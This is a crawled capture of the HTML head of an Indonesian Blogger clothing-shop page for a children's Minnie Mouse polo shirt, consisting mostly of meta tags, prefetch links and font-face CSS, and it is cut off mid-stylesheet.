

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.kiosbaju.com/2014/07/baju-anak-polo-minnie-mouse-yummy-3-6.html
body_size: 113871
content:
<!DOCTYPE html>
<html lang='en'>
<head>
<meta charset='UTF-8'/>
<meta content='initial-scale=1, minimum-scale=1, maximum-scale=5, user-scalable=yes, width=device-width' name='viewport'/>
<meta content='#42b549' name='theme-color'/>
<meta content='#42b549' name='msapplication-navbutton-color'/>
<meta content='yes' name='apple-mobile-web-app-capable'/>
<meta content='#42b549' name='apple-mobile-web-app-status-bar-style'/>
<meta content='baju anak polo minnie mouse yummy (3-6)' name='apple-mobile-web-app-title'/>
<meta content='blogger' name='generator'/>
<link href='https://www.kiosbaju.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.kiosbaju.com/2014/07/baju-anak-polo-minnie-mouse-yummy-3-6.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="GROSIR  ECERAN BAJU ANAK MURAH BERKUALITAS - Atom" href="https://www.kiosbaju.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="GROSIR  ECERAN BAJU ANAK MURAH BERKUALITAS - RSS" href="https://www.kiosbaju.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="GROSIR  ECERAN BAJU ANAK MURAH BERKUALITAS - Atom" href="https://www.blogger.com/feeds/3895442343917523822/posts/default" />

<link rel="alternate" type="application/atom+xml" title="GROSIR  ECERAN BAJU ANAK MURAH BERKUALITAS - Atom" href="https://www.kiosbaju.com/feeds/2216066365313903793/comments/default" />
<link href='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uvrbSbc0JQO4xVmYV-68JCPfSiymOh8VtB3Cm6QKlH3to2J6Hd0mD_EGuNCXUVrLeqw0gca-LOlZ0gIADL2SUh7XVdQtn-fUTkaHle3fIMU2pmCqV7sHG9JeGmWrtbWarIztEkVnnl5nS4CLU9R3sLVT4' rel='image_src'/>
<meta content='baju anak polo minnie mouse yummy (3-6) - GROSIR  ECERAN BAJU ANAK MURAH BERKUALITAS - https://www.kiosbaju.com/' name='description'/>
<meta content='https://www.kiosbaju.com/2014/07/baju-anak-polo-minnie-mouse-yummy-3-6.html' property='og:url'/>
<meta content='baju anak polo minnie mouse yummy (3-6)' property='og:title'/>
<meta content='' property='og:description'/>
<meta content='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uvrbSbc0JQO4xVmYV-68JCPfSiymOh8VtB3Cm6QKlH3to2J6Hd0mD_EGuNCXUVrLeqw0gca-LOlZ0gIADL2SUh7XVdQtn-fUTkaHle3fIMU2pmCqV7sHG9JeGmWrtbWarIztEkVnnl5nS4CLU9R3sLVT4=w1200-h630-p-k-no-nu' property='og:image'/>
<title>baju anak polo minnie mouse yummy (3-6)</title>
<meta content='baju anak polo minnie mouse yummy (3-6)' name='keywords'/>
<script type='application/ld+json'>{ "@context": "https://schema.org", "@type": "WebSite", "@id": "#website", "url": "https://www.kiosbaju.com/", "potentialAction": { "@type": "SearchAction", "target": "https://www.kiosbaju.com/search?q={search_term}", "query-input": "required name=search_term" } }</script>
<link href='//adservice.google.ca' rel='dns-prefetch'/><link href='//googleads.g.doubleclick.net' rel='dns-prefetch'/><link href='//adservice.google.com' rel='dns-prefetch'/><link href='//www.googletagservices.com' rel='dns-prefetch'/><link href='//pagead2.googlesyndication.com' rel='dns-prefetch'/><link href='//maxcdn.bootstrapcdn.com' rel='dns-prefetch'/><link href='//resources.blogblog.com' rel='dns-prefetch'/><link href='//fonts.googleapis.com' rel='dns-prefetch'/><link href='//disqus.com' rel='dns-prefetch'/><link href='//github.com' rel='dns-prefetch'/><link href='//cdn.rawgit.com' rel='dns-prefetch'/><link href='//1.bp.blogspot.com' rel='dns-prefetch'/><link href='//2.bp.blogspot.com' rel='dns-prefetch'/><link href='//3.bp.blogspot.com' rel='dns-prefetch'/><link href='//4.bp.blogspot.com' rel='dns-prefetch'/><link href='//www.blogger.com' rel='dns-prefetch'/><link href='//www.facebook.com' rel='dns-prefetch'/><link href='//plus.google.com' rel='dns-prefetch'/><link href='//twitter.com' rel='dns-prefetch'/><link href='//www.youtube.com' rel='dns-prefetch'/><link href='//feedburner.google.com' rel='dns-prefetch'/><link href='//feeds.feedburner.com' rel='dns-prefetch'/><link href='//platform.twitter.com' rel='dns-prefetch'/><link href='//apis.google.com' rel='dns-prefetch'/><link href='//connect.facebook.net' rel='dns-prefetch'/><link href='//www.google-analytics.com' rel='dns-prefetch'/><link href='//www.gstatic.com' rel='dns-prefetch'/><link href='//static.xx.fbcdn.net' rel='dns-prefetch'/><link href='//tpc.googlesyndication.com' rel='dns-prefetch'/><link href='//syndication.twitter.com' rel='dns-prefetch'/><link href='//fonts.gstatic.com' rel='dns-prefetch'/><link href='https://3p.ampproject.net' rel='dns-prefetch'/><link href='https://lh3.googleusercontent.com' rel='dns-prefetch'/><link href='https://tpc.googlesyndication.com' rel='dns-prefetch'/><link href='https://i.ytimg.com' rel='dns-prefetch'/><link href='https://i3.ytimg.com' rel='dns-prefetch'/><link href='https://img.youtube.com' rel='dns-prefetch'/><link href='https://www.googletagmanager.com' rel='dns-prefetch'/><link href='https://adservice.google.co.id/' rel='dns-prefetch'/><link href='//cdnjs.cloudflare.com/' rel='dns-prefetch'/><link href='//resources.blogblog.com/' rel='dns-prefetch'/>
<link as='style' href='https://cdn.jsdelivr.net/gh/rianseo/rianseo.github.io/blogpedia.min.css' onload='this.onload=null;this.rel=&#39;stylesheet&#39;' rel='preload' type='text/css'/>
<style type='text/css'>@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSKmu0SC55K5gw.woff2)format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSumu0SC55K5gw.woff2)format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSOmu0SC55K5gw.woff2)format('woff2');unicode-range:U+1F00-1FFF;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSymu0SC55K5gw.woff2)format('woff2');unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTS2mu0SC55K5gw.woff2)format('woff2');unicode-range:U+0307-0308,U+0590-05FF,U+200C-2010,U+20AA,U+25CC,U+FB1D-FB4F;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTVOmu0SC55K5gw.woff2)format('woff2');unicode-range:U+0302-0303,U+0305,U+0307-0308,U+0310,U+0312,U+0315,U+031A,U+0326-0327,U+032C,U+032F-0330,U+0332-0333,U+0338,U+033A,U+0346,U+034D,U+0391-03A1,U+03A3-03A9,U+03B1-03C9,U+03D1,U+03D5-03D6,U+03F0-03F1,U+03F4-03F5,U+2016-2017,U+2034-2038,U+203C,U+2040,U+2043,U+2047,U+2050,U+2057,U+205F,U+2070-2071,U+2074-208E,U+2090-209C,U+20D0-20DC,U+20E1,U+20E5-20EF,U+2100-2112,U+2114-2115,U+2117-2121,U+2123-214F,U+2190,U+2192,U+2194-21AE,U+21B0-21E5,U+21F1-21F2,U+21F4-2211,U+2213-2214,U+2216-22FF,U+2308-230B,U+2310,U+2319,U+231C-2321,U+2336-237A,U+237C,U+2395,U+239B-23B7,U+23D0,U+23DC-23E1,U+2474-2475,U+25AF,U+25B3,U+25B7,U+25BD,U+25C1,U+25CA,U+25CC,U+25FB,U+266D-266F,U+27C0-27FF,U+2900-2AFF,U+2B0E-2B11,U+2B30-2B4C,U+2BFE,U+3030,U+FF5B,U+FF5D,U+1D400-1D7FF,U+1EE00-1EEFF;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTUGmu0SC55K5gw.woff2)format('woff2');unicode-range:U+0001-000C,U+000E-001F,U+007F-009F,U+20DD-20E0,U+20E2-20E4,U+2150-218F,U+2190,U+2192,U+2194-2199,U+21AF,U+21E6-21F0,U+21F3,U+2218-2219,U+2299,U+22C4-22C6,U+2300-243F,U+2440-244A,U+2460-24FF,U+25A0-27BF,U+2800-28FF,U+2921-2922,U+2981,U+29BF,U+29EB,U+2B00-2BFF,U+4DC0-4DFF,U+FFF9-FFFB,U+10140-1018E,U+10190-1019C,U+101A0,U+101D0-101FD,U+102E0-102FB,U+10E60-10E7E,U+1D2C0-1D2D3,U+1D2E0-1D37F,U+1F000-1F0FF,U+1F100-1F1AD,U+1F1E6-1F1FF,U+1F30D-1F30F,U+1F315,U+1F31C,U+1F31E,U+1F320-1F32C,U+1F336,U+1F378,U+1F37D,U+1F382,U+1F393-1F39F,U+1F3A7-1F3A8,U+1F3AC-1F3AF,U+1F3C2,U+1F3C4-1F3C6,U+1F3CA-1F3CE,U+1F3D4-1F3E0,U+1F3ED,U+1F3F1-1F3F3,U+1F3F5-1F3F7,U+1F408,U+1F415,U+1F41F,U+1F426,U+1F43F,U+1F441-1F442,U+1F444,U+1F446-1F449,U+1F44C-1F44E,U+1F453,U+1F46A,U+1F47D,U+1F4A3,U+1F4B0,U+1F4B3,U+1F4B9,U+1F4BB,U+1F4BF,U+1F4C8-1F4CB,U+1F4D6,U+1F4DA,U+1F4DF,U+1F4E3-1F4E6,U+1F4EA-1F4ED,U+1F4F7,U+1F4F9-1F4FB,U+1F4FD-1F4FE,U+1F503,U+1F507-1F50B,U+1F50D,U+1F512-1F513,U+1F53E-1F54A,U+1F54F-1F5FA,U+1F610,U+1F650-1F67F,U+1F687,U+1F68D,U+1F691,U+1F694,U+1F698,U+1F6AD,U+1F6B2,U+1F6B9-1F6BA,U+1F6BC,U+1F6C6-1F6CF,U+1F6D3-1F6D7,U+1F6E0-1F6EA,U+1F6F0-1F6F3,U+1F6F7-1F6FC,U+1F700-1F7FF,U+1F800-1F80B,U+1F810-1F847,U+1F850-1F859,U+1F860-1F887,U+1F890-1F8AD,U+1F8B0-1F8BB,U+1F8C0-1F8C1,U+1F900-1F90B,U+1F93B,U+1F946,U+1F984,U+1F996,U+1F9E9,U+1FA00-1FA6F,U+1FA70-1FA7C,U+1FA80-1FA89,U+1FA8F-1FAC6,U+1FACE-1FADC,U+1FADF-1FAE9,U+1FAF0-1FAF8,U+1FB00-1FBFF;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSCmu0SC55K5gw.woff2)format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSGmu0SC55K5gw.woff2)format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTS-mu0SC55I.woff2)format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:500;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSKmu0SC55K5gw.woff2)format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:500;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSumu0SC55K5gw.woff2)format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:500;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSOmu0SC55K5gw.woff2)format('woff2');unicode-range:U+1F00-1FFF;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:500;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSymu0SC55K5gw.woff2)format('woff2');unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:500;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTS2mu0SC55K5gw.woff2)format('woff2');unicode-range:U+0307-0308,U+0590-05FF,U+200C-2010,U+20AA,U+25CC,U+FB1D-FB4F;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:500;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTVOmu0SC55K5gw.woff2)format('woff2');unicode-range:U+0302-0303,U+0305,U+0307-0308,U+0310,U+0312,U+0315,U+031A,U+0326-0327,U+032C,U+032F-0330,U+0332-0333,U+0338,U+033A,U+0346,U+034D,U+0391-03A1,U+03A3-03A9,U+03B1-03C9,U+03D1,U+03D5-03D6,U+03F0-03F1,U+03F4-03F5,U+2016-2017,U+2034-2038,U+203C,U+2040,U+2043,U+2047,U+2050,U+2057,U+205F,U+2070-2071,U+2074-208E,U+2090-209C,U+20D0-20DC,U+20E1,U+20E5-20EF,U+2100-2112,U+2114-2115,U+2117-2121,U+2123-214F,U+2190,U+2192,U+2194-21AE,U+21B0-21E5,U+21F1-21F2,U+21F4-2211,U+2213-2214,U+2216-22FF,U+2308-230B,U+2310,U+2319,U+231C-2321,U+2336-237A,U+237C,U+2395,U+239B-23B7,U+23D0,U+23DC-23E1,U+2474-2475,U+25AF,U+25B3,U+25B7,U+25BD,U+25C1,U+25CA,U+25CC,U+25FB,U+266D-266F,U+27C0-27FF,U+2900-2AFF,U+2B0E-2B11,U+2B30-2B4C,U+2BFE,U+3030,U+FF5B,U+FF5D,U+1D400-1D7FF,U+1EE00-1EEFF;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:500;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTUGmu0SC55K5gw.woff2)format('woff2');unicode-range:U+0001-000C,U+000E-001F,U+007F-009F,U+20DD-20E0,U+20E2-20E4,U+2150-218F,U+2190,U+2192,U+2194-2199,U+21AF,U+21E6-21F0,U+21F3,U+2218-2219,U+2299,U+22C4-22C6,U+2300-243F,U+2440-244A,U+2460-24FF,U+25A0-27BF,U+2800-28FF,U+2921-2922,U+2981,U+29BF,U+29EB,U+2B00-2BFF,U+4DC0-4DFF,U+FFF9-FFFB,U+10140-1018E,U+10190-1019C,U+101A0,U+101D0-101FD,U+102E0-102FB,U+10E60-10E7E,U+1D2C0-1D2D3,U+1D2E0-1D37F,U+1F000-1F0FF,U+1F100-1F1AD,U+1F1E6-1F1FF,U+1F30D-1F30F,U+1F315,U+1F31C,U+1F31E,U+1F320-1F32C,U+1F336,U+1F378,U+1F37D,U+1F382,U+1F393-1F39F,U+1F3A7-1F3A8,U+1F3AC-1F3AF,U+1F3C2,U+1F3C4-1F3C6,U+1F3CA-1F3CE,U+1F3D4-1F3E0,U+1F3ED,U+1F3F1-1F3F3,U+1F3F5-1F3F7,U+1F408,U+1F415,U+1F41F,U+1F426,U+1F43F,U+1F441-1F442,U+1F444,U+1F446-1F449,U+1F44C-1F44E,U+1F453,U+1F46A,U+1F47D,U+1F4A3,U+1F4B0,U+1F4B3,U+1F4B9,U+1F4BB,U+1F4BF,U+1F4C8-1F4CB,U+1F4D6,U+1F4DA,U+1F4DF,U+1F4E3-1F4E6,U+1F4EA-1F4ED,U+1F4F7,U+1F4F9-1F4FB,U+1F4FD-1F4FE,U+1F503,U+1F507-1F50B,U+1F50D,U+1F512-1F513,U+1F53E-1F54A,U+1F54F-1F5FA,U+1F610,U+1F650-1F67F,U+1F687,U+1F68D,U+1F691,U+1F694,U+1F698,U+1F6AD,U+1F6B2,U+1F6B9-1F6BA,U+1F6BC,U+1F6C6-1F6CF,U+1F6D3-1F6D7,U+1F6E0-1F6EA,U+1F6F0-1F6F3,U+1F6F7-1F6FC,U+1F700-1F7FF,U+1F800-1F80B,U+1F810-1F847,U+1F850-1F859,U+1F860-1F887,U+1F890-1F8AD,U+1F8B0-1F8BB,U+1F8C0-1F8C1,U+1F900-1F90B,U+1F93B,U+1F946,U+1F984,U+1F996,U+1F9E9,U+1FA00-1FA6F,U+1FA70-1FA7C,U+1FA80-1FA89,U+1FA8F-1FAC6,U+1FACE-1FADC,U+1FADF-1FAE9,U+1FAF0-1FAF8,U+1FB00-1FBFF;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:500;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSCmu0SC55K5gw.woff2)format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:500;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSGmu0SC55K5gw.woff2)format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:500;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTS-mu0SC55I.woff2)format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:600;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSKmu0SC55K5gw.woff2)format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:600;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSumu0SC55K5gw.woff2)format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:600;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSOmu0SC55K5gw.woff2)format('woff2');unicode-range:U+1F00-1FFF;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:600;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSymu0SC55K5gw.woff2)format('woff2');unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:600;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTS2mu0SC55K5gw.woff2)format('woff2');unicode-range:U+0307-0308,U+0590-05FF,U+200C-2010,U+20AA,U+25CC,U+FB1D-FB4F;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:600;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTVOmu0SC55K5gw.woff2)format('woff2');unicode-range:U+0302-0303,U+0305,U+0307-0308,U+0310,U+0312,U+0315,U+031A,U+0326-0327,U+032C,U+032F-0330,U+0332-0333,U+0338,U+033A,U+0346,U+034D,U+0391-03A1,U+03A3-03A9,U+03B1-03C9,U+03D1,U+03D5-03D6,U+03F0-03F1,U+03F4-03F5,U+2016-2017,U+2034-2038,U+203C,U+2040,U+2043,U+2047,U+2050,U+2057,U+205F,U+2070-2071,U+2074-208E,U+2090-209C,U+20D0-20DC,U+20E1,U+20E5-20EF,U+2100-2112,U+2114-2115,U+2117-2121,U+2123-214F,U+2190,U+2192,U+2194-21AE,U+21B0-21E5,U+21F1-21F2,U+21F4-2211,U+2213-2214,U+2216-22FF,U+2308-230B,U+2310,U+2319,U+231C-2321,U+2336-237A,U+237C,U+2395,U+239B-23B7,U+23D0,U+23DC-23E1,U+2474-2475,U+25AF,U+25B3,U+25B7,U+25BD,U+25C1,U+25CA,U+25CC,U+25FB,U+266D-266F,U+27C0-27FF,U+2900-2AFF,U+2B0E-2B11,U+2B30-2B4C,U+2BFE,U+3030,U+FF5B,U+FF5D,U+1D400-1D7FF,U+1EE00-1EEFF;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:600;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTUGmu0SC55K5gw.woff2)format('woff2');unicode-range:U+0001-000C,U+000E-001F,U+007F-009F,U+20DD-20E0,U+20E2-20E4,U+2150-218F,U+2190,U+2192,U+2194-2199,U+21AF,U+21E6-21F0,U+21F3,U+2218-2219,U+2299,U+22C4-22C6,U+2300-243F,U+2440-244A,U+2460-24FF,U+25A0-27BF,U+2800-28FF,U+2921-2922,U+2981,U+29BF,U+29EB,U+2B00-2BFF,U+4DC0-4DFF,U+FFF9-FFFB,U+10140-1018E,U+10190-1019C,U+101A0,U+101D0-101FD,U+102E0-102FB,U+10E60-10E7E,U+1D2C0-1D2D3,U+1D2E0-1D37F,U+1F000-1F0FF,U+1F100-1F1AD,U+1F1E6-1F1FF,U+1F30D-1F30F,U+1F315,U+1F31C,U+1F31E,U+1F320-1F32C,U+1F336,U+1F378,U+1F37D,U+1F382,U+1F393-1F39F,U+1F3A7-1F3A8,U+1F3AC-1F3AF,U+1F3C2,U+1F3C4-1F3C6,U+1F3CA-1F3CE,U+1F3D4-1F3E0,U+1F3ED,U+1F3F1-1F3F3,U+1F3F5-1F3F7,U+1F408,U+1F415,U+1F41F,U+1F426,U+1F43F,U+1F441-1F442,U+1F444,U+1F446-1F449,U+1F44C-1F44E,U+1F453,U+1F46A,U+1F47D,U+1F4A3,U+1F4B0,U+1F4B3,U+1F4B9,U+1F4BB,U+1F4BF,U+1F4C8-1F4CB,U+1F4D6,U+1F4DA,U+1F4DF,U+1F4E3-1F4E6,U+1F4EA-1F4ED,U+1F4F7,U+1F4F9-1F4FB,U+1F4FD-1F4FE,U+1F503,U+1F507-1F50B,U+1F50D,U+1F512-1F513,U+1F53E-1F54A,U+1F54F-1F5FA,U+1F610,U+1F650-1F67F,U+1F687,U+1F68D,U+1F691,U+1F694,U+1F698,U+1F6AD,U+1F6B2,U+1F6B9-1F6BA,U+1F6BC,U+1F6C6-1F6CF,U+1F6D3-1F6D7,U+1F6E0-1F6EA,U+1F6F0-1F6F3,U+1F6F7-1F6FC,U+1F700-1F7FF,U+1F800-1F80B,U+1F810-1F847,U+1F850-1F859,U+1F860-1F887,U+1F890-1F8AD,U+1F8B0-1F8BB,U+1F8C0-1F8C1,U+1F900-1F90B,U+1F93B,U+1F946,U+1F984,U+1F996,U+1F9E9,U+1FA00-1FA6F,U+1FA70-1FA7C,U+1FA80-1FA89,U+1FA8F-1FAC6,U+1FACE-1FADC,U+1FADF-1FAE9,U+1FAF0-1FAF8,U+1FB00-1FBFF;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:600;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSCmu0SC55K5gw.woff2)format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:600;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSGmu0SC55K5gw.woff2)format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:'Open 